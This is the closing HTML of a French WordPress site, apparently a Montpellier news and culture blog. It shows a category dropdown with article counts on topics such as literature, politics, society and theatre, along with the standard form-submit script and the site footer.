	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="330">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Poésie&nbsp;&nbsp;(102)</option>
	<option class="level-1" value="417">&nbsp;&nbsp;&nbsp;littérature jeunesse&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;Philosophie&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="852">&nbsp;&nbsp;&nbsp;Revue&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="73">&nbsp;&nbsp;&nbsp;Roman noir&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="180">Médias&nbsp;&nbsp;(278)</option>
	<option class="level-0" value="8">Montpellier&nbsp;&nbsp;(728)</option>
	<option class="level-0" value="403">Musique&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="3605">Océanie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3606">&nbsp;&nbsp;&nbsp;Australie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3613">&nbsp;&nbsp;&nbsp;la Papouasie&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3614">&nbsp;&nbsp;&nbsp;Nouvelle-Guinée&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="3612">&nbsp;&nbsp;&nbsp;Nouvelle-Zélande&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="12">Politique&nbsp;&nbsp;(2 062)</option>
	<option class="level-1" value="1384">&nbsp;&nbsp;&nbsp;Affaires&nbsp;&nbsp;(293)</option>
	<option class="level-1" value="404">&nbsp;&nbsp;&nbsp;politique culturelle&nbsp;&nbsp;(282)</option>
	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
